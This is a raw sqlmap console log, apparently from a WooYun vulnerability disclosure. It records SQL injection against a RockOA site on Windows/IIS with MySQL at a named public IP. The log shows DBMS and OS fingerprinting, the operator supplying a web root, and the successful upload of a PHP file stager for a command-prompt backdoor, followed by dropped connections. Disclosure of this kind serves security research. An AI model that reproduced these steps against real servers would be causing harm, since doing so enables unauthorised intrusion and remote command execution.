 --
12:29:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.4.5
back-end DBMS: MySQL 5.0.11
12:29:20] [INFO] going to use a web backdoor for command prompt
12:29:20] [INFO] fingerprinting the back-end DBMS operating system
12:29:20] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
1] ASP
2] ASPX
3] JSP
4] PHP (default)
12:29:22] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
1] common location(s) ('C:/xampp/htdocs/, C:/Inetpub/wwwroot/') (default)
2] custom location(s)
3] custom directory list file
4] brute force search
2
please provide a comma separate list of absolute directory paths: D:/www/rockoa/
12:29:30] [WARNING] unable to automatically parse any web server path
12:29:30] [INFO] trying to upload the file stager on '/www/rockoa' via LIMIT 'LINES TERMINATED BY' method
12:29:30] [INFO] heuristics detected web page charset 'ascii'
12:29:30] [WARNING] unable to upload the file stager on '/www/rockoa'
12:29:30] [INFO] trying to upload the file stager on '/www/rockoa' via UNION method
12:29:30] [WARNING] expect junk characters inside the file as a leftover from UNION query
12:29:30] [INFO] the remote file D:/www/rockoa/tmpucalu.php is smaller (705b) than file c:\users\range\appdata\local\temp\sqlmapfmkbsr16956\tmpqfapat (706b)
12:29:31] [INFO] the file stager has been successfully uploaded on '/www/rockoa' - http://211.149.234.93:80/tmpucalu.php
12:29:31] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sql
12:29:32] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sql
12:29:33] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sql
12:29:34] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'
12:29:34] [WARNING] HTTP error codes detected during run:
04 (Not Found) - 4 times, 500 (Internal Server Error) - 2 times
www.wooyun.org